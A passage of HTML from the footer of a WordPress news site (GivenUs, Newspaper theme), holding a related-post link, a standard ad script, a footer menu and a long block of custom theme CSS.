        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696dd52ae9155
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
